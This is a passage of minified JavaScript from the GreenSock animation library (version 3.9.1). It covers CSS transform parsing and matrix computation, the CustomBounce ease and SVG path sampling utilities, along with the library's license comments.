s.svg&&t.getAttribute(\"transform\")?\"1,0,0,1,0,0\"===(u=[(i=t.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(\",\")?Zn:u:(u!==Zn||t.offsetParent||t===sn||s.svg||(i=a.display,a.display=\"block\",(n=t.parentNode)&&t.offsetParent||(o=1,r=t.nextSibling,sn.appendChild(t)),u=tr(t),i?a.display=i:Hn(t,\"display\"),o&&(r?n.insertBefore(t,r):n?n.appendChild(t):sn.removeChild(t))),e&&u.length>6?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)},nr=function(t,e,n,r,i,o){var s,a,u,l=t._gsap,h=i||er(t,!0),c=l.xOrigin||0,f=l.yOrigin||0,p=l.xOffset||0,d=l.yOffset||0,g=h[0],D=h[1],m=h[2],v=h[3],_=h[4],y=h[5],x=e.split(\" \"),w=parseFloat(x[0])||0,C=parseFloat(x[1])||0;n?h!==Zn&&(a=g*v-D*m)&&(u=w*(-D/a)+C*(g/a)-(g*y-D*_)/a,w=w*(v/a)+C*(-m/a)+(m*y-v*_)/a,C=u):(w=(s=In(t)).x+(~x[0].indexOf(\"%\")?w/100*s.width:w),C=s.y+(~(x[1]||x[0]).indexOf(\"%\")?C/100*s.height:C)),r||!1!==r&&l.smooth?(_=w-c,y=C-f,l.xOffset=p+(_*g+y*m)-_,l.yOffset=d+(_*D+y*v)-y):l.xOffset=l.yOffset=0,l.xOrigin=w,l.yOrigin=C,l.smooth=!!r,l.origin=e,l.originIsAbsolute=!!n,t.style[On]=\"0px 0px\",o&&(Wn(o,l,\"xOrigin\",c,w),Wn(o,l,\"yOrigin\",f,C),Wn(o,l,\"xOffset\",p,l.xOffset),Wn(o,l,\"yOffset\",d,l.yOffset)),t.setAttribute(\"data-svg-origin\",w+\" \"+C)},rr=function(t,e){var n=t._gsap||new be(t);if(\"x\"in n&&!e&&!n.uncache)return n;var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,_,y,x,w,C,F,E,b,T,M,A,P,S,O,k,B,L,N=t.style,R=n.scaleX<0,X=Bn(t,On)||\"0\";return r=i=o=u=l=h=c=f=p=0,s=a=1,n.svg=!(!t.getCTM||!zn(t)),D=er(t,n.svg),n.svg&&(T=(!n.uncache||\"0px 0px\"===X)&&!e&&t.getAttribute(\"data-svg-origin\"),nr(t,T||X,!!T||n.originIsAbsolute,!1!==n.smooth,D)),d=n.xOrigin||0,g=n.yOrigin||0,D!==Zn&&(x=D[0],w=D[1],C=D[2],F=D[3],r=E=D[4],i=b=D[5],6===D.length?(s=Math.sqrt(x*x+w*w),a=Math.sqrt(F*F+C*C),u=x||w?dn(w,x)*fn:0,(c=C||F?dn(C,F)*fn+u:0)&&(a*=Math.abs(Math.cos(c*pn))),n.svg&&(r-=d-(d*x+g*C),i-=g-(d*w+g*F))):(L=D[6],k=D[7],P=D[8],S=D[9],O=D[10],B=D[11],r=D[12],i=D[13],o=D[14],l=(m=dn(L,O))*fn,m&&(T=E*(_=Math.cos(-m))+P*(y=Math.sin(-m)),M=b*_+S*y,A=L*_+O*y,P=E*-y+P*_,S=b*-y+S*_,O=L*-y+O*_,B=k*-y+B*_,E=T,b=M,L=A),h=(m=dn(-C,O))*fn,m&&(_=Math.cos(-m),B=F*(y=Math.sin(-m))+B*_,x=T=x*_-P*y,w=M=w*_-S*y,C=A=C*_-O*y),u=(m=dn(w,x))*fn,m&&(T=x*(_=Math.cos(m))+w*(y=Math.sin(m)),M=E*_+b*y,w=w*_-x*y,b=b*_-E*y,x=T,E=M),l&&Math.abs(l)+Math.abs(u)>359.9&&(l=u=0,h=180-h),s=lt(Math.sqrt(x*x+w*w+C*C)),a=lt(Math.sqrt(b*b+L*L)),m=dn(E,b),c=Math.abs(m)>2e-4?m*fn:0,p=B?1/(B<0?-B:B):0),n.svg&&(T=t.getAttribute(\"transform\"),n.forceCSS=t.setAttribute(\"transform\",\"\")||!Jn(Bn(t,Sn)),T&&t.setAttribute(\"transform\",T))),Math.abs(c)>90&&Math.abs(c)<270&&(R?(s*=-1,c+=u<=0?180:-180,u+=u<=0?180:-180):(a*=-1,c+=c<=0?180:-180)),n.x=r-((n.xPercent=r&&(n.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-r)?-50:0)))?t.offsetWidth*n.xPercent/100:0)+\"px\",n.y=i-((n.yPercent=i&&(n.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-i)?-50:0)))?t.offsetHeight*n.yPercent/100:0)+\"px\",n.z=o+\"px\",n.scaleX=lt(s),n.scaleY=lt(a),n.rotation=lt(u)+\"deg\",n.rotationX=lt(l)+\"deg\",n.rotationY=lt(h)+\"deg\",n.skewX=c+\"deg\",n.skewY=f+\"deg\",n.transformPerspective=p+\"px\",(n.zOrigin=parseFloat(X.split(\" \")[2])||0)&&(N[On]=ir(X)),n.xOffset=n.yOffset=0,n.force3D=v.force3D,n.renderTransform=n.svg?ur:hn?ar:sr,n.uncache=0,n},ir=function(t){return(t=t.split(\" \"))[0]+\" \"+t[1]},or=function(t,e,n){var r=Ht(e);return lt(parseFloat(e)+parseFloat(jn(t,\"x\",n+\"px\",r)))+r},sr=function(t,e){e.z=\"0px\",e.rotationY=e.rotationX=\"0deg\",e.force3D=0,ar(t,e)},ar=function(t,e){var n=e||this,r=n.xPercent,i=n.yPercent,o=n.x,s=n.y,a=n.z,u=n.rotation,l=n.rotationY,h=n.rotationX,c=n.skewX,f=n.skewY,p=n.scaleX,d=n.scaleY,g=n.transformPerspective,D=n.force3D,m=n.target,v=n.zOrigin,_=\"\",y=\"auto\"===D&&t&&1!==t||!0===D;if(v&&(\"0deg\"!==h||\"0deg\"!==l)){var x,w=parseFloat(l)*pn,C=Math.sin(w),F=Math.cos(w);w=parseFloat(h)*pn,x=Math.cos(w),o=or(m,o,C*x*-v),s=or(m,s,-Math.sin(w)*-v),a=or(m,a,F*x*-v+v)}\"0px\"!==g&&(_+=\"perspective(\"+g+\") \"),(r||i)&&(_+=\"translate(\"+r+\"%, \"+i+\"%) \"),(y||\"0px\"!==o||\"0px\"!==s||\"0px\"!==a)&&(_+=\"0px\"!==a||y?\"translate3d(\"+o+\", \"+s+\", \"+a+\") \":\"translate(\"+o+\", \"+s+\") \"),\"0deg\"!==u&&(_+=\"rotate(\"+u+\") \"),\"0deg\"!==l&&(_+=\"rotateY(\"+l+\") \"),\"0deg\"!==h&&(_+=\"rotateX(\"+h+\") \"),\"0deg\"===c&&\"0deg\"===f||(_+=\"skew(\"+c+\", \"+f+\") \"),1===p&&1===d||(_+=\"scale(\"+p+\", \"+d+\") \"),m.style[Sn]=_||\"translate(0, 0)\"},ur=function(t,e){var n,r,i,o,s,a=e||this,u=a.xPercent,l=a.yPercent,h=a.x,c=a.y,f=a.rotation,p=a.skewX,d=a.skewY,g=a.scaleX,D=a.scaleY,m=a.target,v=a.xOrigin,_=a.yOrigin,y=a.xOffset,x=a.yOffset,w=a.forceCSS,C=parseFloat(h),F=parseFloat(c);f=parseFloat(f),p=parseFloat(p),(d=parseFloat(d))&&(p+=d=parseFloat(d),f+=d),f||p?(f*=pn,p*=pn,n=Math.cos(f)*g,r=Math.sin(f)*g,i=Math.sin(f-p)*-D,o=Math.cos(f-p)*D,p&&(d*=pn,s=Math.tan(p-d),i*=s=Math.sqrt(1+s*s),o*=s,d&&(s=Math.tan(d),n*=s=Math.sqrt(1+s*s),r*=s)),n=lt(n),r=lt(r),i=lt(i),o=lt(o)):(n=g,o=D,r=i=0),(C&&!~(h+\"\").indexOf(\"px\")||F&&!~(c+\"\").indexOf(\"px\"))&&(C=jn(m,\"x\",h,\"px\"),F=jn(m,\"y\",c,\"px\")),(v||_||y||x)&&(C=lt(C+v-(v*n+_*i)+y),F=lt(F+_-(v*r+_*o)+x)),(u||l)&&(s=m.getBBox(),C=lt(C+u/100*s.width),F=lt(F+l/100*s.height)),s=\"matrix(\"+n+\",\"+r+\",\"+i+\",\"+o+\",\"+C+\",\"+F+\")\",m.setAttribute(\"transform\",s),w&&(m.style[Sn]=s)},lr=function(t,e,n,r,i,o){var s,a,u=T(i),l=parseFloat(i)*(u&&~i.indexOf(\"rad\")?fn:1),h=o?l*o:l-r,c=r+h+\"deg\";return u&&(\"short\"===(s=i.split(\"_\")[1])&&(h%=360)!==h%180&&(h+=h<0?360:-360),\"cw\"===s&&h<0?h=(h+36e9)%360-360*~~(h/360):\"ccw\"===s&&h>0&&(h=(h-36e9)%360-360*~~(h/360))),t._pt=a=new $e(t._pt,e,n,r,h,yn),a.e=c,a.u=\"deg\",t._props.push(n),a},hr=function(t,e){for(var n in e)t[n]=e[n];return t},cr=function(t,e,n){var r,i,o,s,a,u,l,h=hr({},n._gsap),c=n.style;for(i in h.svg?(o=n.getAttribute(\"transform\"),n.setAttribute(\"transform\",\"\"),c[Sn]=e,r=rr(n,1),Hn(n,Sn),n.setAttribute(\"transform\",o)):(o=getComputedStyle(n)[Sn],c[Sn]=e,r=rr(n,1),c[Sn]=o),cn)(o=h[i])!==(s=r[i])&&\"perspective,force3D,transformOrigin,svgOrigin\".indexOf(i)<0&&(a=Ht(o)!==(l=Ht(s))?jn(n,i,o,l):parseFloat(o),u=parseFloat(s),t._pt=new $e(t._pt,r,i,a,u-a,_n),t._pt.u=l||0,t._props.push(i));hr(r,h)};ut(\"padding,margin,Width,Radius\",(function(t,e){var n=\"Top\",r=\"Right\",i=\"Bottom\",o=\"Left\",s=(e<3?[n,r,i,o]:[n+o,n+r,i+r,i+o]).map((function(n){return e<2?t+n:\"border\"+n+t}));Qn[e>1?\"border\"+t:t]=function(t,e,n,r,i){var o,a;if(arguments.length<4)return o=s.map((function(e){return Un(t,e,n)})),5===(a=o.join(\" \")).split(o[0]).length?o[0]:a;o=(r+\"\").split(\" \"),a={},s.forEach((function(t,e){return a[t]=o[e]=o[e]||o[(e-1)/2|0]})),t.init(e,a,i)}}));var fr,pr,dr={name:\"css\",register:Rn,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,n,r,i){var o,s,a,u,l,h,c,f,p,d,g,D,m,_,y,x,w,C,F,E=this._props,b=t.style,M=n.vars.startAt;for(c in an||Rn(),e)if(\"autoRound\"!==c&&(s=e[c],!tt[c]||!Oe(c,e,n,r,t,i)))if(l=typeof s,h=Qn[c],\"function\"===l&&(l=typeof(s=s.call(n,r,t,i))),\"string\"===l&&~s.indexOf(\"random(\")&&(s=Jt(s)),h)h(this,t,c,s,n)&&(y=1);else if(\"--\"===c.substr(0,2))o=(getComputedStyle(t).getPropertyValue(c)+\"\").trim(),s+=\"\",he.lastIndex=0,he.test(o)||(f=Ht(o),p=Ht(s)),p?f!==p&&(o=jn(t,c,o,p)+p):f&&(s+=f),this.add(b,\"setProperty\",o,s,r,i,0,0,c),E.push(c);else if(\"undefined\"!==l){if(M&&c in M?(o=\"function\"==typeof M[c]?M[c].call(n,r,t,i):M[c],T(o)&&~o.indexOf(\"random(\")&&(o=Jt(o)),Ht(o+\"\")||(o+=v.units[c]||Ht(Un(t,c))||\"\"),\"=\"===(o+\"\").charAt(1)&&(o=Un(t,c))):o=Un(t,c),u=parseFloat(o),(d=\"string\"===l&&\"=\"===s.charAt(1)?+(s.charAt(0)+\"1\"):0)&&(s=s.substr(2)),a=parseFloat(s),c in vn&&(\"autoAlpha\"===c&&(1===u&&\"hidden\"===Un(t,\"visibility\")&&a&&(u=0),Wn(this,b,\"visibility\",u?\"inherit\":\"hidden\",a?\"inherit\":\"hidden\",!a)),\"scale\"!==c&&\"transform\"!==c&&~(c=vn[c]).indexOf(\",\")&&(c=c.split(\",\")[0])),g=c in cn)if(D||((m=t._gsap).renderTransform&&!e.parseTransform||rr(t,e.parseTransform),_=!1!==e.smoothOrigin&&m.smooth,(D=this._pt=new $e(this._pt,b,Sn,0,1,m.renderTransform,m,0,-1)).dep=1),\"scale\"===c)this._pt=new $e(this._pt,m,\"scaleY\",m.scaleY,(d?d*a:a-m.scaleY)||0),E.push(\"scaleY\",c),c+=\"X\";else{if(\"transformOrigin\"===c){w=void 0,C=void 0,F=void 0,w=(x=s).split(\" \"),C=w[0],F=w[1]||\"50%\",\"top\"!==C&&\"bottom\"!==C&&\"left\"!==F&&\"right\"!==F||(x=C,C=F,F=x),w[0]=Gn[C]||C,w[1]=Gn[F]||F,s=w.join(\" \"),m.svg?nr(t,s,0,_,0,this):((p=parseFloat(s.split(\" \")[2])||0)!==m.zOrigin&&Wn(this,m,\"zOrigin\",m.zOrigin,p),Wn(this,b,c,ir(o),ir(s)));continue}if(\"svgOrigin\"===c){nr(t,s,1,_,0,this);continue}if(c in $n){lr(this,m,c,u,s,d);continue}if(\"smoothOrigin\"===c){Wn(this,m,\"smooth\",m.smooth,s);continue}if(\"force3D\"===c){m[c]=s;continue}if(\"transform\"===c){cr(this,s,t);continue}}else c in b||(c=Nn(c)||c);if(g||(a||0===a)&&(u||0===u)&&!mn.test(s)&&c in b)a||(a=0),(f=(o+\"\").substr((u+\"\").length))!==(p=Ht(s)||(c in v.units?v.units[c]:f))&&(u=jn(t,c,o,p)),this._pt=new $e(this._pt,g?m:b,c,u,d?d*a:a-u,g||\"px\"!==p&&\"zIndex\"!==c||!1===e.autoRound?_n:wn),this._pt.u=p||0,f!==p&&\"%\"!==p&&(this._pt.b=o,this._pt.r=xn);else if(c in b)qn.call(this,t,c,o,s);else{if(!(c in t)){q(c,s);continue}this.add(t,c,o||t[c],s,r,i)}E.push(c)}y&&Ze(this)},get:Un,aliases:vn,getSetter:function(t,e,n){var r=vn[e];return r&&r.indexOf(\",\")<0&&(e=r),e in cn&&e!==On&&(t._gsap.x||Un(t,\"x\"))?n&&ln===n?\"scale\"===e?Mn:Tn:(ln=n||{})&&(\"scale\"===e?An:Pn):t.style&&!P(t.style[e])?En:~e.indexOf(\"-\")?bn:We(t,e)},core:{_removeProperty:Hn,_getMatrix:er}};nn.utils.checkPrefix=Nn,pr=ut(\"x,y,z,scale,scaleX,scaleY,xPercent,yPercent,\"+(fr=\"rotation,rotationX,rotationY,skewX,skewY\")+\",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective\",(function(t){cn[t]=1})),ut(fr,(function(t){v.units[t]=\"deg\",$n[t]=1})),vn[pr[13]]=\"x,y,z,scale,scaleX,scaleY,xPercent,yPercent,\"+fr,ut(\"0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY\",(function(t){var e=t.split(\":\");vn[e[1]]=pr[e[0]]})),ut(\"x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective\",(function(t){v.units[t]=\"px\"})),nn.registerPlugin(dr);var gr,Dr,mr,vr=nn.registerPlugin(dr)||nn,_r=vr.core.Tween,yr=function(){return gr||\"undefined\"!=typeof window&&(gr=window.gsap)&&gr.registerPlugin&&gr},xr=function(t){gr=yr(),(mr=gr&&gr.parseEase(\"_CE\"))?(Dr=1,gr.parseEase(\"bounce\").config=function(t){return\"object\"==typeof t?Cr(\"\",t):Cr(\"bounce(\"+t+\")\",{strength:+t})}):t&&console.warn(\"Please gsap.registerPlugin(CustomEase, CustomBounce)\")},wr=function(t){var e,n=t.length,r=1/t[n-2];for(e=2;e<n;e+=2)t[e]=~~(t[e]*r*1e3)/1e3;t[n-2]=1},Cr=function(t,e){Dr||xr(1),e=e||{};var n,r,i,o,s,a,u,l=Math.min(.999,e.strength||.7),h=l,c=(e.squash||0)/100,f=c,p=1/.03,d=.2,g=1,D=.1,m=[0,0,.07,0,.1,1,.1,1],v=[0,0,0,0,.1,0,.1,0];for(s=0;s<200&&(a=D+(d*=h*((h+1)/2)),o=1-(g*=l*l),r=(i=D+.49*d)+.8*(i-(n=D+g/p)),c&&(D+=c,n+=c,i+=c,r+=c,a+=c,u=c/f,v.push(D-c,0,D-c,u,D-c/2,u,D,u,D,0,D,0,D,-.6*u,D+(a-D)/6,0,a,0),m.push(D-c,1,D,1,D,1),c*=l*l),m.push(D,1,n,o,i,o,r,o,a,1,a,1),l*=.95,p=g/(a-r),D=a,!(o>.999));s++);if(e.endAtStart&&\"false\"!==e.endAtStart){if(i=-.1,m.unshift(i,1,i,1,-.07,0),f)for(i-=c=2.5*f,m.unshift(i,1,i,1,i,1),v.splice(0,6),v.unshift(i,0,i,0,i,1,i+c/2,1,i+c,1,i+c,0,i+c,0,i+c,-.6,i+c+.033,0),s=0;s<v.length;s+=2)v[s]-=i;for(s=0;s<m.length;s+=2)m[s]-=i,m[s+1]=1-m[s+1]}return c&&(wr(v),v[2]=\"C\"+v[2],mr(e.squashID||t+\"-squash\",\"M\"+v.join(\",\"))),wr(m),m[2]=\"C\"+m[2],mr(t,\"M\"+m.join(\",\"))},Fr=function(){function t(t,e){this.ease=Cr(t,e)}return t.create=function(t,e){return Cr(t,e)},t.register=function(t){gr=t,xr()},t}();\r\n    /*!\r\n     * CustomBounce 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */yr()&&gr.registerPlugin(Fr),Fr.version=\"3.9.1\";\r\n    /*!\r\n     * paths 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */\r\n    var Er=/[achlmqstvz]|(-?\\d*\\.?\\d*(?:e[\\-+]?\\d+)?)[0-9]/gi,br=/(?:(-)?\\d*\\.?\\d*(?:e[\\-+]?\\d+)?)[0-9]/gi,Tr=/[\\+\\-]?\\d*\\.?\\d+e[\\+\\-]?\\d+/gi,Mr=/(^[#\\.][a-z]|[a-y][a-z])/i,Ar=Math.PI/180,Pr=180/Math.PI,Sr=Math.sin,Or=Math.cos,kr=Math.abs,Br=Math.sqrt,Lr=Math.atan2,Nr=function(t){return\"string\"==typeof t},Rr=function(t){return\"number\"==typeof t},Xr={},Yr={},Ir=function(t){return Math.round((t+1e8)%1*1e5)/1e5||(t<0?0:1)},zr=function(t){return Math.round(1e5*t)/1e5||0},Hr=function(t){return Math.round(1e10*t)/1e10||0},Wr=function(t,e,n,r){var i=t[e],o=1===r?6:ei(i,n,r);if(o&&o+n+2<i.length)return t.splice(e,0,i.slice(0,n+o+2)),i.splice(0,n+o),1},Vr=function(t,e,n){var r=t.length,i=~~(n*r);if(t[i]>e)for(;--i&&t[i]>e;);else for(;t[++i]<e&&i<r;);return i<r?i:r-1},jr=function(t,e){return e.totalLength=t.totalLength,t.samples?(e.samples=t.samples.slice(0),e.lookup=t.lookup.slice(0),e.minLength=t.minLength,e.resolution=t.resolution):t.totalPoints&&(e.totalPoints=t.totalPoints),e},Ur=function(t,e){var n=t.length,r=t[n-1]||[],i=r.length;n&&e[0]===r[i-2]&&e[1]===r[i-1]&&(e=r.concat(e.slice(2)),n--),t[n]=e};function qr(t){var e,n=(t=Nr(t)&&Mr.test(t)&&document.querySelector(t)||t).getAttribute?t:0;return n&&(t=t.getAttribute(\"d\"))?(n._gsPath||(n._gsPath={}),(e=n._gsPath[t])&&!e._dirty?e:n._gsPath[t]=si(t)):t?Nr(t)?si(t):Rr(t[0])?[t]:t:console.warn(\"Expecting a <path> element or an SVG path data string\")}function Gr(t){var e,n=0;for(t.reverse();n<t.length;n+=2)e=t[n],t[n]=t[n+1],t[n+1]=e;t.reversed=!t.reversed}var Kr={rect:\"rx,ry,x,y,width,height\",circle:\"r,cx,cy\",ellipse:\"rx,ry,cx,cy\",line:\"x1,x2,y1,y2\"};function Qr(t,e){var n,r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y,x,w,C,F=t.tagName.toLowerCase(),E=.552284749831;return\"path\"!==F&&t.getBBox?(a=function(t,e){var n,r=document.createElementNS(\"http://www.w3.org/2000/svg\",\"path\"),i=[].slice.call(t.attributes),o=i.length;for(e=\",\"+e+\",\";--o>-1;)n=i[o].nodeName.toLowerCase(),e.indexOf(\",\"+n+\",\")<0&&r.setAttributeNS(null,n,i[o].nodeValue);return r}(t,\"x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points\"),C=function(t,e){for(var n=e?e.split(\",\"):[],r={},i=n.length;--i>-1;)r[n[i]]=+t.getAttribute(n[i])||0;return r}(t,Kr[F]),\"rect\"===F?(o=C.rx,s=C.ry||o,r=C.x,i=C.y,c=C.width-2*o,f=C.height-2*s,n=o||s?\"M\"+(m=(g=(d=r+o)+c)+o)+\",\"+(_=i+s)+\" V\"+(y=_+f)+\" C\"+[m,x=y+s*E,D=g+o*E,w=y+s,g,w,g-(g-d)/3,w,d+(g-d)/3,w,d,w,p=r+o*(1-E),w,r,x,r,y,r,y-(y-_)/3,r,_+(y-_)/3,r,_,r,v=i+s*(1-E),p,i,d,i,d+(g-d)/3,i,g-(g-d)/3,i,g,i,D,i,m,v,m,_].join(\",\")+\"z\":\"M\"+(r+c)+\",\"+i+\" v\"+f+\" h\"+-c+\" v\"+-f+\" h\"+c+\"z\"):\"circle\"===F||\"ellipse\"===F?(\"circle\"===F?l=(o=s=C.r)*E:(o=C.rx,l=(s=C.ry)*E),n=\"M\"+((r=C.cx)+o)+\",\"+(i=C.cy)+\" C\"+[r+o,i+l,r+(u=o*E),i+s,r,i+s,r-u,i+s,r-o,i+l,r-o,i,r-o,i-l,r-u,i-s,r,i-s,r+u,i-s,r+o,i-l,r+o,i].join(\",\")+\"z\"):\"line\"===F?n=\"M\"+C.x1+\",\"+C.y1+\" L\"+C.x2+\",\"+C.y2:\"polyline\"!==F&&\"polygon\"!==F||(n=\"M\"+(r=(h=(t.getAttribute(\"points\")+\"\").match(br)||[]).shift())+\",\"+(i=h.shift())+\" L\"+h.join(\",\"),\"polygon\"===F&&(n+=\",\"+r+\",\"+i+\"z\")),a.setAttribute(\"d\",li(a._gsRawPath=si(n))),e&&t.parentNode&&(t.parentNode.insertBefore(a,t),t.parentNode.removeChild(t)),a):t}function Zr(t,e,n){var r,i=t[e],o=t[e+2],s=t[e+4];return i+=(o-i)*n,i+=((o+=(s-o)*n)-i)*n,r=o+(s+(t[e+6]-s)*n-o)*n-i,i=t[e+1],i+=((o=t[e+3])-i)*n,i+=((o+=((s=t[e+5])-o)*n)-i)*n,zr(Lr(o+(s+(t[e+7]-s)*n-o)*n-i,r)*Pr)}function $r(t,e,n){n=void 0===n?1:Hr(n)||0,e=Hr(e)||0;var r=Math.max(0,~~(kr(n-e)-1e-8)),i=function(t){for(var e=[],n=0;n<t.length;n++)e[n]=jr(t[n],t[n].slice(0));return jr(t,e)}(t);if(e>n&&(e=1-e,n=1-n,function(t,e){var n=t.length;for(e||t.reverse();n--;)t[n].reversed||Gr(t[n])}(i),i.totalLength=0),e<0||n<0){var o=Math.abs(~~Math.min(e,n))+1;e+=o,n+=o}i.totalLength||ti(i);var s,a,u,l,h,c,f,p,d=n>1,g=ni(i,e,Xr,!0),D=ni(i,n,Yr),m=D.segment,v=g.segment,_=D.segIndex,y=g.segIndex,x=D.i,w=g.i,C=y===_,F=x===w&&C;if(d||r){for(s=_<y||C&&x<w||F&&D.t<g.t,Wr(i,y,w,g.t)&&(y++,s||(_++,F?(D.t=(D.t-g.t)/(1-g.t),x=0):C&&(x-=w))),Math.abs(1-(n-e))<1e-5?_=y-1:!D.t&&_?_--:Wr(i,_,x,D.t)&&s&&y++,1===g.t&&(y=(y+1)%i.length),h=[],f=1+(c=i.length)*r,p=y,f+=(c-y+_)%c,l=0;l<f;l++)Ur(h,i[p++%c]);i=h}else if(u=1===D.t?6:ei(m,x,D.t),e!==n)for(a=ei(v,w,F?g.t/D.t:g.t),C&&(u+=a),m.splice(x+u+2),(a||w)&&v.splice(0,w+a),l=i.length;l--;)(l<y||l>_)&&i.splice(l,1);else m.angle=Zr(m,x+u,0),g=m[x+=u],D=m[x+1],m.length=m.totalLength=0,m.totalPoints=i.totalPoints=8,m.push(g,D,g,D,g,D,g,D);return i.totalLength=0,i}function Jr(t,e,n){e=e||0,t.samples||(t.samples=[],t.lookup=[]);var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y=~~t.resolution||12,x=1/y,w=n?e+6*n+1:t.length,C=t[e],F=t[e+1],E=e?e/6*y:0,b=t.samples,T=t.lookup,M=(e?t.minLength:1e8)||1e8,A=b[E+n*y-1],P=e?b[E-1]:0;for(b.length=T.length=0,i=e+2;i<w;i+=6){if(o=t[i+4]-C,s=t[i+2]-C,a=t[i]-C,h=t[i+5]-F,c=t[i+3]-F,f=t[i+1]-F,u=l=p=d=0,kr(o)<.01&&kr(h)<.01&&kr(a)+kr(f)<.01)t.length>8&&(t.splice(i,6),i-=6,w-=6);else for(r=1;r<=y;r++)u=l-(l=((D=x*r)*D*o+3*(g=1-D)*(D*s+g*a))*D),p=d-(d=(D*D*h+3*g*(D*c+g*f))*D),(v=Br(p*p+u*u))<M&&(M=v),P+=v,b[E++]=P;C+=o,F+=h}if(A)for(A-=P;E<b.length;E++)b[E]+=A;if(b.length&&M){if(t.totalLength=_=b[b.length-1]||0,t.minLength=M,_/M<9999)for(v=m=0,r=0;r<_;r+=M)T[v++]=b[m]<r?++m:m}else t.totalLength=b[0]=0;return e?P-b[e/2-1]:P}function ti(t,e){var n,r,i;for(i=n=r=0;i<t.length;i++)t[i].resolution=~~e||12,r+=t[i].length,n+=Jr(t[i]);return t.totalPoints=r,t.totalLength=n,t}function ei(t,e,n){if(n<=0||n>=1)return 0;var r=t[e],i=t[e+1],o=t[e+2],s=t[e+3],a=t[e+4],u=t[e+5],l=r+(o-r)*n,h=o+(a-o)*n,c=i+(s-i)*n,f=s+(u-s)*n,p=l+(h-l)*n,d=c+(f-c)*n,g=a+(t[e+6]-a)*n,D=u+(t[e+7]-u)*n;return h+=(g-h)*n,f+=(D-f)*n,t.splice(e+2,4,zr(l),zr(c),zr(p),zr(d),zr(p+(h-p)*n),zr(d+(f-d)*n),zr(h),zr(f),zr(g),zr(D)),t.samples&&t.samples.splice(e/6*t.resolution|0,0,0,0,0,0,0,0),6}function ni(t,e,n,r){n=n||{},t.totalLength||ti(t),(e<0||e>1)&&(e=Ir(e));var i,o,s,a,u,l,h,c=0,f=t[0];if(e)if(1===e)h=1,l=(f=t[c=t.length-1]).length-8;else{if(t.length>1){for(s=t.totalLength*e,u=l=0;(u+=t[l++].totalLength)<s;)c=l;e=(s-(a=u-(f=t[c]).totalLength))/(u-a)||0}i=f.samples,o=f.resolution,s=f.totalLength*e,a=(l=f.lookup.length?f.lookup[~~(s/f.minLength)]||0:Vr(i,s,e))?i[l-1]:0,(u=i[l])<s&&(a=u,u=i[++l]),h=1/o*((s-a)/(u-a)+l%o),l=6*~~(l/o),r&&1===h&&(l+6<f.length?(l+=6,h=0):c+1<t.length&&(l=h=0,f=t[++c]))}else h=l=c=0,f=t[0];return n.t=h,n.i=l,n.path=t,n.segment=f,n.segIndex=c,n}function ri(t,e,n,r){var i,o,s,a,u,l,h,c,f,p=t[0],d=r||{};if((e<0||e>1)&&(e=Ir(e)),t.length>1){for(s=t.totalLength*e,u=l=0;(u+=t[l++].totalLength)<s;)p=t[l];e=(s-(a=u-p.totalLength))/(u-a)||0}return i=p.samples,o=p.resolution,s=p.totalLength*e,a=(l=p.lookup.length?p.lookup[e<1?~~(s/p.minLength):p.lookup.length-1]||0:Vr(i,s,e))?i[l-1]:0,(u=i[l])<s&&(a=u,u=i[++l]),f=1-(h=1/o*((s-a)/(u-a)+l%o)||0),c=p[l=6*~~(l/o)],d.x=zr((h*h*(p[l+6]-c)+3*f*(h*(p[l+4]-c)+f*(p[l+2]-c)))*h+c),d.y=zr((h*h*(p[l+7]-(c=p[l+1]))+3*f*(h*(p[l+5]-c)+f*(p[l+3]-c)))*h+c),n&&(d.angle=p.totalLength?Zr(p,l,h>=1?1-1e-9:h||1e-9):p.angle||0),d}function ii(t,e,n,r,i,o,s){for(var a,u,l,h,c,f=t.length;--f>-1;)for(u=(a=t[f]).length,l=0;l<u;l+=2)h=a[l],c=a[l+1],a[l]=h*e+c*r+o,a[l+1]=h*n+c*i+s;return t._dirty=1,t}function oi(t,e,n,r,i,o,s,a,u){if(t!==a||e!==u){n=kr(n),r=kr(r);var l=i%360*Ar,h=Or(l),c=Sr(l),f=Math.PI,p=2*f,d=(t-a)/2,g=(e-u)/2,D=h*d+c*g,m=-c*d+h*g,v=D*D,_=m*m,y=v/(n*n)+_/(r*r);y>1&&(n=Br(y)*n,r=Br(y)*r);var x=n*n,w=r*r,C=(x*w-x*_-w*v)/(x*_+w*v);C<0&&(C=0);var F=(o===s?-1:1)*Br(C),E=F*(n*m/r),b=F*(-r*D/n),T=(t+a)/2+(h*E-c*b),M=(e+u)/2+(c*E+h*b),A=(D-E)/n,P=(m-b)/r,S=(-D-E)/n,O=(-m-b)/r,k=A*A+P*P,B=(P<0?-1:1)*Math.acos(A/Br(k)),L=(A*O-P*S<0?-1:1)*Math.acos((A*S+P*O)/Br(k*(S*S+O*O)));isNaN(L)&&(L=f),!s&&L>0?L-=p:s&&L<0&&(L+=p),B%=p,L%=p;var N,R=Math.ceil(kr(L)/(p/4)),X=[],Y=L/R,I=4/3*Sr(Y/2)/(1+Or(Y/2)),z=h*n,H=c*n,W=c*-r,V=h*r;for(N=0;N<R;N++)D=Or(i=B+N*Y),m=Sr(i),A=Or(i+=Y),P=Sr(i),X.push(D-I*m,m+I*D,A+I*P,P-I*A,A,P);for(N=0;N<X.length;N+=2)D=X[N],m=X[N+1],X[N]=D*z+m*W+T,X[N+1]=D*H+m*V+M;return 